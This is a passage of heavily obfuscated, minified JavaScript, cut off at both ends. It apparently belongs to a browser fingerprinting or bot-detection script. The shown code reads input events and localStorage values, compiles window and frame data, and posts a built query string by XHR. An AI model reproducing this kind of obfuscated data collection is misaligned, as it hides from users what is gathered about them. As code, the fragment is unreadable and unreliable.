Op()[p3(qf)],'undefined')?Op()[p3(Dg)](rW,Kc):Op()[p3(lP)](BdO,JLO))[JA()[mP(m7)].apply(null,[mA,Wg])](GS(djO,IcO),hE()[G6(lP)](tS,x5,Ks,X9,g8,IP));M7O++;var dCO;return dCO=GC(Gq,[Op()[p3(pM)].call(null,bC,Hl),C8O,U5(typeof EE()[Tr(nC)],GS([],[][[]]))?EE()[Tr(nC)](wl,fs,Bt,Fr,c4,tY):EE()[Tr(z5)](zN,ON,fb,qQ,HQ,js),dgO]),Bc.pop(),dCO;}catch(dVO){Bc.splice(Lg(scO,x5),Infinity,jHO);}Bc.pop();};var fBO=function(pjO,RjO){Bc.push(WBO);try{var jBO=Bc.length;var v3O=Tb([]);var DgO=w7;var M8O=Tb([]);if(RQ(Qd[np(typeof D3()[k5(A0)],GS('',[][[]]))?D3()[k5(xN)].apply(null,[Gn,Zc,f2]):D3()[k5(mf)].call(null,Tb(Tb([])),jn,GG)][WW()[ZA(Hl)](zC,pM)](BjO)[U5(typeof WW()[ZA(Cl)],GS('',[][[]]))?WW()[ZA(x5)](xz,mY):WW()[ZA(w7)](PA,j3)],BCO)){var GBO;return GBO=GC(Gq,[Op()[p3(pM)].apply(null,[Gr,Hl]),DgO,U5(typeof EE()[Tr(hm)],GS(Op()[p3(Dg)](Jd,Kc),[][[]]))?EE()[Tr(nC)](lN,n0,KR,ZKO,Dz,Wl):EE()[Tr(z5)].call(null,zN,Cl,cQ,qQ,ON,GE),M8O]),Bc.pop(),GBO;}var VPO=pjO?pjO:Qd[Op()[p3(nZ)](xw,wb)][Op()[p3(Mc)].call(null,bm,Wg)];var ZWO=VPO[Op()[p3(jE)].call(null,Y5,cM)];if(qc(ZWO,null))ZWO=VPO[J3()[w5(t8)](g0,Og,Tb(x5),cz)];if(ZWO[D3()[k5(Gn)].apply(null,[jz,Zg,k8])]&&np(ZWO[D3()[k5(Gn)](L9,Zg,k8)][hE()[G6(VE)].call(null,chO,xN,fs,Dw,cZ,Lp)](),J3()[w5(m4)].apply(null,[tM,pbO,Uz,kn]))){var z7O;return z7O=GC(Gq,[Op()[p3(pM)](Gr,Hl),DgO,EE()[Tr(z5)](zN,Ag,cQ,qQ,W0,Tb(Tb(x5))),M8O]),Bc.pop(),z7O;}var KPO=PjO(ZWO);var sVO=KPO[EE()[Tr(Dz)].apply(null,[hOO,PM,cQ,VN,IP,nC])];var d7O=KPO[Op()[p3(XA)](rc,B3)];var AWO=qmO(ZWO);var AXO=UE[lP];var MQO=w7;var m7O=w7;var h3O=w7;if(np(d7O,lP)&&np(d7O,RM)){AXO=U5(ZWO[np(typeof EE()[Tr(t9)],'undefined')?EE()[Tr(w7)](Lr,Z3,KZ,Dg,wb,Tb(w7)):EE()[Tr(nC)](QY,Tb(Tb(x5)),vBO,x5,sx,j2)],undefined)?w7:ZWO[EE()[Tr(w7)].apply(null,[Lr,HQ,KZ,Dg,dE,TE])][WW()[ZA(w7)](PA,j3)];MQO=ddO(ZWO[EE()[Tr(w7)](Lr,t8,KZ,Dg,x5,Tb({}))]);m7O=XDO(ZWO[EE()[Tr(w7)].apply(null,[Lr,pM,KZ,Dg,Y8,Hl])]);h3O=R1O(ZWO[EE()[Tr(w7)](Lr,Hl,KZ,Dg,w7,n4)]);}if(d7O){if(Tb(E5O[d7O])){E5O[d7O]=sVO;}else if(np(E5O[d7O],sVO)){d7O=f7O[D3()[k5(n4)](B3,Gc,ls)];}}DgO=Lg(fJO(),RjO);if(ZWO[EE()[Tr(w7)](Lr,YZ,KZ,Dg,wb,nZ)]&&ZWO[EE()[Tr(w7)](Lr,m7,KZ,Dg,XA,kl)][WW()[ZA(w7)](PA,j3)]){BjO[sVO]=GC(Gq,[JA()[mP(Z6)](GP,js),AWO,WW()[ZA(n0)].call(null,L3,WE),sVO,U5(typeof JA()[mP(hm)],'undefined')?JA()[mP(Xc)].call(null,GY,ZjO):JA()[mP(Bf)](wm,XA),AXO,J3()[w5(GE)].apply(null,[nZ,kS,hm,gZ]),MQO,WW()[ZA(t8)].apply(null,[nwO,BZ]),m7O,J3()[w5(jZ)](t9,bA,Pm,gl),h3O,Op()[p3(pM)](Gr,Hl),DgO,Op()[p3(Wl)].apply(null,[xf,O2]),d7O]);}else{delete BjO[sVO];}var ppO;return ppO=GC(Gq,[Op()[p3(pM)](Gr,Hl),DgO,EE()[Tr(z5)](zN,Tb(Tb(w7)),cQ,qQ,XA,hm),M8O]),Bc.pop(),ppO;}catch(HPO){Bc.splice(Lg(jBO,x5),Infinity,WBO);}Bc.pop();};var L3O=function(){return [Z8O,NCO,zPO,gcO];};var lQO=function(){return [h5O,K8O,FCO,XjO];};var HjO=function(){Bc.push(rI);var GxO=Qd[D3()[k5(xN)](Tb(Tb({})),MN,f2)][U5(typeof J3()[w5(Z3)],GS([],[][[]]))?J3()[w5(sx)](Q6,EC,A0,xr):J3()[w5(f2)](Tb(Tb([])),p8,Tb(Tb([])),xZ)](BjO)[D3()[k5(gW)](Z6,kP,Os)](function(M0,g2){return WG.apply(this,[Bq,arguments]);},Op()[p3(Dg)].apply(null,[EW,Kc]));var KcO;return Bc.pop(),KcO=[JVO,xpO,GwO,lPO,djO,GxO],KcO;};var JmO=function(mBO){Bc.push(cf);var ScO=Qd[J3()[w5(xN)](Ag,vw,Tb(Tb(x5)),j2)][EE()[Tr(nY)](WOO,Tb(Tb([])),vc,VN,sx,Mc)];if(qc(Qd[J3()[w5(xN)](Dw,vw,kl,j2)][np(typeof EE()[Tr(Hl)],GS([],[][[]]))?EE()[Tr(nY)](WOO,jZ,vc,VN,kl,Sf):EE()[Tr(nC)](hvO,Tb(w7),OvO,f6,n0,AG)],null)){var W5O;return Bc.pop(),W5O=w7,W5O;}var FwO=ScO[D3()[k5(l9)](mf,H5,Wl)](J3()[w5(t9)].apply(null,[n4,YW,Dg,Dg]));var LwO=qc(FwO,null)?dn(x5):IkO(FwO);if(U5(LwO,x5)&&R5(OPO,kl)&&U5(mBO,dn(qJ[D3()[k5(IC)](vE,Hx,An)]()))){var LQO;return Bc.pop(),LQO=x5,LQO;}else{var CXO;return Bc.pop(),CXO=w7,CXO;}Bc.pop();};var H3O=function(V8O){var lxO=Tb({});Bc.push(Q5O);var mjO=PCO;var ACO=kPO;var zCO=w7;var T7O=x5;var JjO=WG(dO,[]);var nVO=Tb([]);var R8O=zDO(qPO);if(V8O||R8O){var RXO;return RXO=GC(Gq,[WW()[ZA(Hl)].call(null,d8,pM),Z7O(),J3()[w5(m7)](mf,FA,t8,qf),R8O||JjO,U5(typeof Op()[p3(jZ)],GS([],[][[]]))?Op()[p3(lP)](rOO,OXO):Op()[p3(m4)](T8,zf),lxO,WW()[ZA(XA)].call(null,dA,t8),nVO]),Bc.pop(),RXO;}if(WG(nX,[])){var s5O=Qd[Op()[p3(nZ)](bW,wb)][np(typeof D3()[k5(nC)],'undefined')?D3()[k5(GE)](R2,NZ,UY):D3()[k5(mf)](jE,LN,SHO)][JA()[mP(dE)].call(null,jY,gZ)](GS(f5O,LgO));var bVO=Qd[Op()[p3(nZ)](bW,wb)][D3()[k5(GE)](Tb(Tb(w7)),NZ,UY)][JA()[mP(dE)].call(null,jY,gZ)](GS(f5O,lCO));var l8O=Qd[Op()[p3(nZ)](bW,wb)][D3()[k5(GE)].apply(null,[Wl,NZ,UY])][np(typeof JA()[mP(sE)],'undefined')?JA()[mP(dE)](jY,gZ):JA()[mP(Xc)](QvO,CN)](GS(f5O,WPO));if(Tb(s5O)&&Tb(bVO)&&Tb(l8O)){nVO=Tb(Tb([]));var NPO;return NPO=GC(Gq,[np(typeof WW()[ZA(jz)],GS([],[][[]]))?WW()[ZA(Hl)](d8,pM):WW()[ZA(x5)](SvO,hs),[mjO,ACO],np(typeof J3()[w5(Z3)],GS('',[][[]]))?J3()[w5(m7)](j3,FA,nj,qf):J3()[w5(sx)](js,Xz,Wg,m5O),JjO,Op()[p3(m4)](T8,zf),lxO,WW()[ZA(XA)].apply(null,[dA,t8]),nVO]),Bc.pop(),NPO;}else{if(s5O&&np(s5O[WW()[ZA(Bf)](Xg,kN)](D3()[k5(x3)](Tb(Tb({})),lb,j3)),dn(x5))&&Tb(Qd[D3()[k5(j2)](Tb(w7),cT,t8)](Qd[U5(typeof D3()[k5(Ys)],GS([],[][[]]))?D3()[k5(mf)](A0,JTO,TLO):D3()[k5(Lp)](kl,shO,F2)](s5O[Op()[p3(m7)](Hw,PM)](D3()[k5(x3)].call(null,kf,lb,j3))[w7],UE[qQ])))&&Tb(Qd[D3()[k5(j2)](XA,cT,t8)](Qd[D3()[k5(Lp)].apply(null,[Ag,shO,F2])](s5O[Op()[p3(m7)].apply(null,[Hw,PM])](D3()[k5(x3)].call(null,W3,lb,j3))[UE[kn]],UE[qQ])))){zCO=Qd[D3()[k5(Lp)](kn,shO,F2)](s5O[Op()[p3(m7)].apply(null,[Hw,PM])](np(typeof D3()[k5(m7)],GS([],[][[]]))?D3()[k5(x3)].apply(null,[jZ,lb,j3]):D3()[k5(mf)].call(null,Z6,A0,GkO))[w7],nZ);T7O=Qd[D3()[k5(Lp)](AG,shO,F2)](s5O[Op()[p3(m7)](Hw,PM)](D3()[k5(x3)].call(null,c4,lb,j3))[x5],nZ);}else{lxO=Tb(Tb({}));}if(bVO&&np(bVO[U5(typeof WW()[ZA(Ks)],'undefined')?WW()[ZA(x5)].call(null,RTO,JI):WW()[ZA(Bf)](Xg,kN)](D3()[k5(x3)](dM,lb,j3)),dn(UE[kn]))&&Tb(Qd[np(typeof D3()[k5(nZ)],GS([],[][[]]))?D3()[k5(j2)](Ks,cT,t8):D3()[k5(mf)](m7,Ot,cZ)](Qd[D3()[k5(Lp)](Xc,shO,F2)](bVO[Op()[p3(m7)].call(null,Hw,PM)](D3()[k5(x3)].call(null,A0,lb,j3))[w7],nZ)))&&Tb(Qd[U5(typeof D3()[k5(sE)],'undefined')?D3()[k5(mf)].apply(null,[kl,WFO,QhO]):D3()[k5(j2)](s6,cT,t8)](Qd[D3()[k5(Lp)](Uz,shO,F2)](bVO[Op()[p3(m7)].apply(null,[Hw,PM])](U5(typeof D3()[k5(PM)],GS([],[][[]]))?D3()[k5(mf)](n4,dN,PUO):D3()[k5(x3)](Lp,lb,j3))[UE[kn]],nZ)))){mjO=Qd[D3()[k5(Lp)](tM,shO,F2)](bVO[Op()[p3(m7)].apply(null,[Hw,PM])](U5(typeof D3()[k5(Pm)],GS('',[][[]]))?D3()[k5(mf)](gZ,Qn,TgO):D3()[k5(x3)].apply(null,[PM,lb,j3]))[w7],nZ);}else{lxO=Tb(Tb(Lv));}if(l8O&&U5(typeof l8O,EE()[Tr(x5)](pUO,Tb(Tb(w7)),KE,Lp,Pm,W0))){JjO=l8O;}else{lxO=Tb(WX);JjO=l8O||JjO;}}}else{zCO=mQO;T7O=UQO;mjO=f8O;ACO=pPO;JjO=gVO;}if(Tb(lxO)){if(R5(fJO(),Ms(zCO,FE))){nVO=Tb(Tb({}));var DXO;return DXO=GC(Gq,[WW()[ZA(Hl)](d8,pM),[PCO,kPO],U5(typeof J3()[w5(fs)],GS([],[][[]]))?J3()[w5(sx)](Tb(Tb(x5)),pS,Dz,S2):J3()[w5(m7)].apply(null,[Tb([]),FA,Tb({}),qf]),WG(dO,[]),Op()[p3(m4)](T8,zf),lxO,WW()[ZA(XA)].call(null,dA,t8),nVO]),Bc.pop(),DXO;}else{if(R5(fJO(),Lg(Ms(zCO,FE),SKO(Ms(Ms(nZ,T7O),FE),LqO)))){nVO=Tb(Tb(Lv));}var P7O;return P7O=GC(Gq,[WW()[ZA(Hl)](d8,pM),[mjO,ACO],J3()[w5(m7)](nZ,FA,w7,qf),JjO,Op()[p3(m4)](T8,zf),lxO,WW()[ZA(XA)](dA,t8),nVO]),Bc.pop(),P7O;}}var DxO;return DxO=GC(Gq,[WW()[ZA(Hl)].call(null,d8,pM),[mjO,ACO],J3()[w5(m7)](Bf,FA,Tb(x5),qf),JjO,np(typeof Op()[p3(Bf)],'undefined')?Op()[p3(m4)](T8,zf):Op()[p3(lP)](xG,STO),lxO,WW()[ZA(XA)](dA,t8),nVO]),Bc.pop(),DxO;};var twO=function(){Bc.push(VvO);var EXO=R5(arguments[WW()[ZA(w7)](s7,j3)],w7)&&np(arguments[w7],undefined)?arguments[w7]:Tb(Lv);XVO=Op()[p3(Dg)].call(null,jA,Kc);sxO=dn(x5);var MCO=WG(nX,[]);if(Tb(EXO)){if(MCO){Qd[U5(typeof Op()[p3(Y8)],'undefined')?Op()[p3(lP)](QBO,X9):Op()[p3(nZ)](px,wb)][D3()[k5(GE)].apply(null,[RM,XW,UY])][J3()[w5(c4)](Tb(Tb(w7)),Nc,Tb(Tb(w7)),d6)](JpO);Qd[Op()[p3(nZ)](px,wb)][D3()[k5(GE)].call(null,Tb(x5),XW,UY)][J3()[w5(c4)](IP,Nc,Mc,d6)](XpO);}var h7O;return Bc.pop(),h7O=Tb(Tb(WX)),h7O;}var zmO=BbO();if(zmO){if(UxO(zmO,np(typeof EE()[Tr(nZ)],'undefined')?EE()[Tr(vE)].call(null,nY,x3,SH,lP,B3,Tb([])):EE()[Tr(nC)].call(null,lHO,Tb([]),AQO,RDO,nY,vE))){XVO=zmO;sxO=dn(x5);if(MCO){var w7O=Qd[Op()[p3(nZ)](px,wb)][D3()[k5(GE)](Tb(Tb(w7)),XW,UY)][JA()[mP(dE)](b7,gZ)](JpO);var swO=Qd[Op()[p3(nZ)](px,wb)][D3()[k5(GE)].call(null,Xc,XW,UY)][JA()[mP(dE)](b7,gZ)](XpO);if(np(XVO,w7O)||Tb(UxO(w7O,swO))){Qd[Op()[p3(nZ)].call(null,px,wb)][D3()[k5(GE)](Hl,XW,UY)][hE()[G6(qQ)](kW,Xc,Sf,IC,Sg,dM)](JpO,XVO);Qd[Op()[p3(nZ)](px,wb)][D3()[k5(GE)](R2,XW,UY)][hE()[G6(qQ)].apply(null,[kW,Xc,tY,fs,Sg,Tm])](XpO,sxO);}}}else if(MCO){var OcO=Qd[Op()[p3(nZ)](px,wb)][D3()[k5(GE)](Ys,XW,UY)][JA()[mP(dE)](b7,gZ)](XpO);if(OcO&&U5(OcO,EE()[Tr(vE)].call(null,nY,z5,SH,lP,Lp,Sf))){Qd[Op()[p3(nZ)](px,wb)][U5(typeof D3()[k5(GE)],GS('',[][[]]))?D3()[k5(mf)].call(null,HQ,Ir,ChO):D3()[k5(GE)](gW,XW,UY)][J3()[w5(c4)](Wg,Nc,Tb(Tb(x5)),d6)](JpO);Qd[Op()[p3(nZ)](px,wb)][D3()[k5(GE)](j3,XW,UY)][J3()[w5(c4)](kb,Nc,Tb([]),d6)](XpO);XVO=np(typeof Op()[p3(qf)],GS('',[][[]]))?Op()[p3(Dg)](jA,Kc):Op()[p3(lP)](UWO,vDO);sxO=dn(x5);}}}if(MCO){XVO=Qd[Op()[p3(nZ)].apply(null,[px,wb])][U5(typeof D3()[k5(kb)],GS('',[][[]]))?D3()[k5(mf)].apply(null,[Bf,k5O,M1O]):D3()[k5(GE)](PM,XW,UY)][JA()[mP(dE)].call(null,b7,gZ)](JpO);sxO=Qd[U5(typeof Op()[p3(lM)],'undefined')?Op()[p3(lP)](qDO,fFO):Op()[p3(nZ)](px,wb)][U5(typeof D3()[k5(w7)],GS('',[][[]]))?D3()[k5(mf)](Pm,Pn,JdO):D3()[k5(GE)](Ks,XW,UY)][JA()[mP(dE)](b7,gZ)](XpO);if(Tb(UxO(XVO,sxO))){Qd[Op()[p3(nZ)].call(null,px,wb)][D3()[k5(GE)].apply(null,[XA,XW,UY])][np(typeof J3()[w5(tM)],GS('',[][[]]))?J3()[w5(c4)].call(null,UY,Nc,jE,d6):J3()[w5(sx)](js,sqO,ON,wqO)](JpO);Qd[Op()[p3(nZ)](px,wb)][D3()[k5(GE)].call(null,W0,XW,UY)][J3()[w5(c4)](mf,Nc,z5,d6)](XpO);XVO=Op()[p3(Dg)](jA,Kc);sxO=dn(x5);}}var IjO;return Bc.pop(),IjO=UxO(XVO,sxO),IjO;};var n3O=function(qCO){Bc.push(JI);if(qCO[WW()[ZA(RM)].apply(null,[XS,w7])](Y5O)){var qQO=qCO[Y5O];if(Tb(qQO)){Bc.pop();return;}var spO=qQO[Op()[p3(m7)].call(null,ww,PM)](np(typeof D3()[k5(f2)],GS('',[][[]]))?D3()[k5(x3)](j3,mC,j3):D3()[k5(mf)].call(null,Tb(Tb(x5)),wBO,vLO));if(RQ(spO[WW()[ZA(w7)](Tx,j3)],UE[W0])){XVO=spO[UE[lP]];sxO=spO[UE[kn]];if(WG(nX,[])){try{var q3O=Bc.length;var Y7O=Tb({});Qd[U5(typeof Op()[p3(pS)],GS('',[][[]]))?Op()[p3(lP)](Is,Kn):Op()[p3(nZ)](Rb,wb)][D3()[k5(GE)](sE,VJO,UY)][hE()[G6(qQ)](kW,Xc,x3,Tb({}),QvO,L9)](JpO,XVO);Qd[U5(typeof Op()[p3(qQ)],GS([],[][[]]))?Op()[p3(lP)].apply(null,[GTO,Js]):Op()[p3(nZ)].call(null,Rb,wb)][D3()[k5(GE)](W0,VJO,UY)][hE()[G6(qQ)](kW,Xc,Tb([]),Uz,QvO,Dw)](XpO,sxO);}catch(SXO){Bc.splice(Lg(q3O,x5),Infinity,JI);}}}}Bc.pop();};var hbO=function(LXO,JwO){Bc.push(GkO);var vbO=SPO;var BXO=DcO(JwO);var rcO=Op()[p3(Dg)](C7,Kc)[JA()[mP(m7)](LTO,Wg)](Qd[J3()[w5(xN)].apply(null,[gW,tb,kl,j2])][np(typeof EE()[Tr(kb)],'undefined')?EE()[Tr(kb)](MxO,PM,OZ,Y8,Tm,dE):EE()[Tr(nC)](X4,Wl,Yz,NVO,lP,Bf)][J3()[w5(Dw)](Uz,lx,VE,kf)],Op()[p3(jZ)](A3,gZ))[JA()[mP(m7)](LTO,Wg)](Qd[J3()[w5(xN)](Ks,tb,Tb({}),j2)][EE()[Tr(kb)].apply(null,[MxO,t8,OZ,Y8,Uz,A0])][Op()[p3(c4)](rP,X4)],U5(typeof Op()[p3(cm)],GS([],[][[]]))?Op()[p3(lP)].apply(null,[ml,R5O]):Op()[p3(W3)](Jd,Pm))[JA()[mP(m7)](LTO,Wg)](LXO,hE()[G6(Uz)].apply(null,[R4,nC,nj,An,IHO,PM]))[JA()[mP(m7)](LTO,Wg)](vbO);if(BXO){rcO+=(np(typeof WW()[ZA(dM)],GS([],[][[]]))?WW()[ZA(m4)](SW,X4):WW()[ZA(x5)](GOO,M1O))[np(typeof JA()[mP(Wg)],'undefined')?JA()[mP(m7)].call(null,LTO,Wg):JA()[mP(Xc)](m4,CKO)](BXO);}var T8O=rG();T8O[J3()[w5(W3)](s6,V7,Uz,Cl)](JA()[mP(n0)](RPO,sx),rcO,Tb(Tb(Lv)));T8O[EE()[Tr(f2)](m5O,Tb(w7),Ab,TE,Wg,Y8)]=function(){Bc.push(mJO);R5(T8O[JA()[mP(t8)](PKO,GE)],nC)&&JWO&&JWO(T8O);Bc.pop();};T8O[WW()[ZA(GE)].call(null,gw,cz)]();Bc.pop();};var fcO=function(D0O){Bc.push(kG);var YZO=R5(arguments[WW()[ZA(w7)](Nb,j3)],x5)&&np(arguments[x5],undefined)?arguments[x5]:Tb([]);var JnO=R5(arguments[np(typeof WW()[ZA(nj)],'undefined')?WW()[ZA(w7)].apply(null,[Nb,j3]):WW()[ZA(x5)](cKO,SY)],lP)&&np(arguments[lP],undefined)?arguments[lP]:Tb([]);var ngO=new (Qd[WW()[ZA(jZ)](U7,Uz)])();if(YZO){ngO[WW()[ZA(c4)](fW,m4)](Op()[p3(L9)].call(null,TY,g9));}if(JnO){ngO[WW()[ZA(c4)].call(null,fW,m4)](U5(typeof JA()[mP(Hl)],'undefined')?JA()[mP(Xc)](L2,X9):JA()[mP(XA)](qj,m7));}if(R5(ngO[np(typeof Op()[p3(Mc)],GS('',[][[]]))?Op()[p3(sE)](M9,F2):Op()[p3(lP)](tdO,K0)],w7)){try{var bMO=Bc.length;var wYO=Tb(Tb(WX));hbO(Qd[WW()[ZA(xN)].apply(null,[CS,n4])][D3()[k5(j3)](g0,OHO,g9)](ngO)[B5()[nr(x5)].call(null,m7,jr,sE,sx,Tb(Tb({})),fLO)](J3()[w5(Ks)].call(null,Tb(Tb(x5)),Yr,lP,IP)),D0O);}catch(trO){Bc.splice(Lg(bMO,x5),Infinity,kG);}}Bc.pop();};var lnO=function(){return XVO;};var DcO=function(XYO){var ISO=null;Bc.push(hqO);try{var d0O=Bc.length;var mIO=Tb(Lv);if(XYO){ISO=ZCO();}if(Tb(ISO)&&WG(nX,[])){ISO=Qd[np(typeof Op()[p3(nC)],GS('',[][[]]))?Op()[p3(nZ)](lg,wb):Op()[p3(lP)].apply(null,[JM,UBO])][D3()[k5(GE)](W0,Js,UY)][JA()[mP(dE)](Ib,gZ)](GS(f5O,jGO));}}catch(V0O){Bc.splice(Lg(d0O,x5),Infinity,hqO);var jIO;return Bc.pop(),jIO=null,jIO;}var BGO;return Bc.pop(),BGO=ISO,BGO;};var qAO=function(zsO){Bc.push(dY);var ErO=GC(Gq,[JA()[mP(m4)].call(null,cW,qz),WG(F,[zsO]),U5(typeof B5()[nr(d9)],'undefined')?B5()[nr(Lp)](Z6,BOO,Xc,Gr,Tb(Tb({})),OvO):B5()[nr(n4)](dM,U0,g0,VN,Mc,Ew),zsO[J3()[w5(pS)](nZ,vm,Sf,Zl)]&&zsO[U5(typeof J3()[w5(c4)],GS([],[][[]]))?J3()[w5(sx)](PM,Ft,x5,jn):J3()[w5(pS)](R2,vm,z5,Zl)][J3()[w5(HQ)](Tb({}),Tw,tY,XM)]?zsO[J3()[w5(pS)](XA,vm,A0,Zl)][J3()[w5(HQ)].apply(null,[c4,Tw,n4,XM])][WW()[ZA(w7)](m8,j3)]:dn(x5),np(typeof J3()[w5(A0)],GS('',[][[]]))?J3()[w5(PM)].apply(null,[tM,cw,Tb(x5),Dw]):J3()[w5(sx)].apply(null,[Z3,j3,Cl,Tf]),WG(IV,[zsO]),JA()[mP(GE)].call(null,lx,nC),U5(cGO(zsO[JA()[mP(jZ)](nS,g9)]),WW()[ZA(W0)](vx,dE))?x5:w7,Op()[p3(PM)].apply(null,[C3,c0]),WG(Gq,[zsO]),D3()[k5(R2)].apply(null,[X4,Sw,cz]),WG(Mk,[zsO])]);var lgO;return Bc.pop(),lgO=ErO,lgO;};var FAO=function(LSO){Bc.push(kb);if(Tb(LSO)||Tb(LSO[JA()[mP(c4)](Wg,Mc)])){var SfO;return Bc.pop(),SfO=[],SfO;}var LZO=LSO[np(typeof JA()[mP(pM)],GS([],[][[]]))?JA()[mP(c4)](Wg,Mc):JA()[mP(Xc)](Vl,LG)];var zIO=WG(BF,[LZO]);var rIO=qAO(LZO);var U0O=qAO(Qd[Op()[p3(nZ)].apply(null,[S6,wb])]);var z0O=rIO[D3()[k5(R2)].apply(null,[tY,nn,cz])];var Q2O=U0O[D3()[k5(R2)].call(null,Tb(Tb({})),nn,cz)];var sIO=(np(typeof Op()[p3(Wl)],GS([],[][[]]))?Op()[p3(Dg)].apply(null,[HR,Kc]):Op()[p3(lP)](HdO,ls))[U5(typeof JA()[mP(dE)],'undefined')?JA()[mP(Xc)].apply(null,[fI,KY]):JA()[mP(m7)].call(null,Kl,Wg)](rIO[JA()[mP(m4)](G2,qz)],J3()[w5(Ks)](VE,Bf,Tb(Tb(w7)),IP))[np(typeof JA()[mP(Wl)],GS('',[][[]]))?JA()[mP(m7)](Kl,Wg):JA()[mP(Xc)](FkO,rOO)](rIO[np(typeof B5()[nr(X9)],GS([],[][[]]))?B5()[nr(n4)](x5,U0,AG,VN,Tb(w7),gf):B5()[nr(Lp)].call(null,Dw,OJO,IC,Cs,Dz,rt)],U5(typeof J3()[w5(IP)],GS([],[][[]]))?J3()[w5(sx)](nC,cr,x3,ghO):J3()[w5(Ks)](A0,Bf,js,IP))[JA()[mP(m7)](Kl,Wg)](rIO[np(typeof JA()[mP(B3)],GS([],[][[]]))?JA()[mP(GE)](ZqO,nC):JA()[mP(Xc)](QdO,fDO)][np(typeof J3()[w5(tM)],GS([],[][[]]))?J3()[w5(Dz)].call(null,s6,hHO,f2,YG):J3()[w5(sx)].apply(null,[tM,qqO,hm,I4])](),J3()[w5(Ks)](ON,Bf,xN,IP))[JA()[mP(m7)](Kl,Wg)](rIO[J3()[w5(PM)].call(null,kf,C9,Pm,Dw)],np(typeof J3()[w5(z5)],GS('',[][[]]))?J3()[w5(Ks)](wb,Bf,x5,IP):J3()[w5(sx)](Tb([]),UdO,HQ,AN))[np(typeof JA()[mP(d9)],GS('',[][[]]))?JA()[mP(m7)](Kl,Wg):JA()[mP(Xc)](QN,mhO)](rIO[U5(typeof Op()[p3(AG)],GS('',[][[]]))?Op()[p3(lP)](g1O,fLO):Op()[p3(PM)](tvO,c0)]);var vNO=(np(typeof Op()[p3(Ys)],GS('',[][[]]))?Op()[p3(Dg)](HR,Kc):Op()[p3(lP)](jN,CBO))[JA()[mP(m7)](Kl,Wg)](U0O[JA()[mP(m4)](G2,qz)],J3()[w5(Ks)](kl,Bf,lP,IP))[JA()[mP(m7)](Kl,Wg)](U0O[U5(typeof B5()[nr(m7)],GS([],[][[]]))?B5()[nr(Lp)](xN,Dg,gZ,RJO,js,OQ):B5()[nr(n4)].apply(null,[nC,U0,Wg,VN,AG,gf])],J3()[w5(Ks)](m7,Bf,dE,IP))[JA()[mP(m7)].call(null,Kl,Wg)](U0O[JA()[mP(GE)].call(null,ZqO,nC)][J3()[w5(Dz)](c4,hHO,j3,YG)](),np(typeof J3()[w5(Xc)],'undefined')?J3()[w5(Ks)](Uz,Bf,Gn,IP):J3()[w5(sx)].call(null,Wl,tY,B3,Pt))[JA()[mP(m7)](Kl,Wg)](U0O[J3()[w5(PM)](Sf,C9,jZ,Dw)],np(typeof J3()[w5(c0)],'undefined')?J3()[w5(Ks)](Lp,Bf,Tb(Tb([])),IP):J3()[w5(sx)](Q6,UBO,m7,Wn))[JA()[mP(m7)](Kl,Wg)](U0O[Op()[p3(PM)](tvO,c0)]);var hIO=z0O[WW()[ZA(x3)](r8,jZ)];var B0O=Q2O[WW()[ZA(x3)](r8,jZ)];var OIO=z0O[WW()[ZA(x3)](r8,jZ)];var GrO=Q2O[WW()[ZA(x3)](r8,jZ)];var xZO=Op()[p3(Dg)](HR,Kc)[JA()[mP(m7)](Kl,Wg)](OIO,D3()[k5(wb)](tM,RLO,dz))[JA()[mP(m7)].apply(null,[Kl,Wg])](B0O);var f0O=Op()[p3(Dg)](HR,Kc)[JA()[mP(m7)](Kl,Wg)](hIO,D3()[k5(gZ)](sx,UI,wz))[JA()[mP(m7)](Kl,Wg)](GrO);var pZO;return pZO=[GC(Gq,[D3()[k5(LqO)](Ks,RI,g0),sIO]),GC(Gq,[WW()[ZA(Pm)](wHO,gl),vNO]),GC(Gq,[WW()[ZA(Cl)].apply(null,[pbO,W3]),xZO]),GC(Gq,[WW()[ZA(jz)].call(null,A7O,EUO),f0O]),GC(Gq,[WW()[ZA(Ys)].call(null,fN,g0),zIO])],Bc.pop(),pZO;};var YgO=function(T4O){return KfO(T4O)||WG(Av,[T4O])||RnO(T4O)||WG(pU,[]);};var RnO=function(HNO,jYO){Bc.push(xM);if(Tb(HNO)){Bc.pop();return;}if(U5(typeof HNO,EE()[Tr(x5)].apply(null,[pUO,qf,OI,Lp,nC,YZ]))){var NrO;return Bc.pop(),NrO=WG(lV,[HNO,jYO]),NrO;}var zlO=Qd[D3()[k5(xN)](dE,Ds,f2)][WW()[ZA(Y8)](Zb,VE)][J3()[w5(Dz)](Tb({}),HW,z5,YG)].call(HNO)[JA()[mP(Hl)](D7,Gn)](Y8,dn(x5));if(U5(zlO,D3()[k5(xN)](js,Ds,f2))&&HNO[np(typeof WW()[ZA(wb)],GS('',[][[]]))?WW()[ZA(kf)](zX,Pm):WW()[ZA(x5)](XE,pbO)])zlO=HNO[U5(typeof WW()[ZA(Mc)],'undefined')?WW()[ZA(x5)](Rn,gHO):WW()[ZA(kf)](zX,Pm)][np(typeof EE()[Tr(qQ)],GS([],[][[]]))?EE()[Tr(sx)](kKO,Tb(Tb({})),lf,sx,js,RM):EE()[Tr(nC)].apply(null,[LHO,Lp,UWO,XOO,nC,Hl])];if(U5(zlO,WW()[ZA(IP)](Ew,DdO))||U5(zlO,WW()[ZA(jZ)](GLO,Uz))){var lNO;return lNO=Qd[WW()[ZA(xN)].apply(null,[zQ,n4])][D3()[k5(j3)](Wg,WUO,g9)](HNO),Bc.pop(),lNO;}if(U5(zlO,B5()[nr(B3)].call(null,vE,qr,t8,kf,wb,IY))||new (Qd[WW()[ZA(nY)].apply(null,[fkO,F2])])(Op()[p3(lM)].apply(null,[VI,KY]))[J3()[w5(L9)](xN,T1O,Zn,Sf)](zlO)){var mNO;return Bc.pop(),mNO=WG(lV,[HNO,jYO]),mNO;}Bc.pop();};var KfO=function(QMO){Bc.push(j3);if(Qd[WW()[ZA(xN)](dZ,n4)][np(typeof WW()[ZA(nY)],'undefined')?WW()[ZA(cm)](Qj,Yl):WW()[ZA(x5)].call(null,mhO,sZ)](QMO)){var cAO;return Bc.pop(),cAO=WG(lV,[QMO]),cAO;}Bc.pop();};var XNO=function(){Bc.push(kG);try{var jlO=Bc.length;var xfO=Tb({});if(l5O()||mwO()){var AMO;return Bc.pop(),AMO=[],AMO;}var 